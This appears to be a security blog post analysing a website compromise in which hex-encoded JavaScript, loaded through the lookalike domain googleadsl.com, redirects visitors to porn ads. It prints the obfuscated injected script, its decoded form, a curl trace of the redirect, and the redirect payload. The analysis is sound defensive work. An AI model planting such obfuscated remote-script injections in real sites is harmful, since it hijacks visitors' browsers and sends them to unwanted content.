Malicious users try to hide their malicious scripts in many ways these days, some more clever then others, in this case we look at a domain which looks like GoogleADS[.]com but it's actually GoogleADSL[.]com, this was done to make the domain look more legitimate and fool users into thinking the website is just loading Google ads. We found the domain to be used to redirect redirect users via fake jquery.js request.
The domain googleadsl.com appears to be registered by somebody in China and is being used to distribute the malicious ads.
Domain Name:googleadsl.com
Registry Domain ID:1650621483_domain_com-vrsn
Registrar WHOIS Server:whois.paycenter.com.cn
Registrar URL:hxxp://www.xinnet.com
Creation Date:2011-04-13T04:43:52.00Z
Here is the malicious code we found, you can see that it was hex encoded so that its hard to detect and analyze:
< Script language="javascript">
<!--
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"] ('\x3c\x53\x43\x52\x49\x50\x54 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x67\x6f\x6f\x67\x6c\x65\x61\x64\x73\x6c\x2e\x63\x6f\x6d\x2f\x73\x70\x63\x6f\x64\x65\x2f\x6a\x71\x75\x65\x72\x79\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');
-->
</Script>
Decoded:
window["document"]["write"] ('<SCRIPT src="hxxp://www.googleadsl.com/spcode/jquery.js"></script>');
The above code redirects to 106hk.com:
curl --compressed -sD - -L -e "hxxp://randomsite.com" -A "Chrome 56" "hxxp://www.googleadsl.com/spcode/jquery.js"
HTTP/1.1 302 Redirect
Content-Length: 176
Content-Type: text/html
Location: hxxp://www.106hk.com/huodong/application/core/ajax.js
Here is the code returned after the redirect here:
hxxp://www.106hk.com/huodong/application/core/ajax.js
Content:
var cookieString = document.cookie;
var start = cookieString.indexOf("cookiesleep");
if(start!=-1){}else{
var expires=new Date();
expires.setTime(expires.getTime()+6*60*60*1000);
document.cookie="cookiesleep=test;expires="+expires.toGMTString();
var u = navigator.userAgent;
if(u.indexOf('Android') > -1 || u.indexOf('Adr') > -1 ){
window.location.href="hxxp://www.ncjkedu.com/3G/ads.html";
}else{
document.write('<script src="hxxp://libs.baidu.com/jquery/1.8.3/jquery.min.js"></script>');
document.write('<script src="hxxp://www.106hk.com/huodong/application/core/layer/layer.js"></script>');
document.write('<script src="hxxp://www.106hk.com/huodong/application/core/ad.js"></script>');
}
}
We found both of these to be porn ads:
hxxp://www.106hk.com/huodong/application/core/ad.js
hxxp://www.ncjkedu.com/3G/ads.html
Users should be vigilant and look for any content trying to load from suspicious domains, in this case almost all files were infected with the malicious code and we found the website making requests for googleadsl.com but this domain can change.



